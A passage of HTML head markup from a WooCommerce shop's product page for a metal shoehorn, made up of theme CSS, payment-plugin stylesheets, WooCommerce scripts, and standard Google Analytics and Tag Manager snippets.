:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/17798665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=17798665' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fget-your-shoe-on-metal-shoehorn-18-long%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fget-your-shoe-on-metal-shoehorn-18-long%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
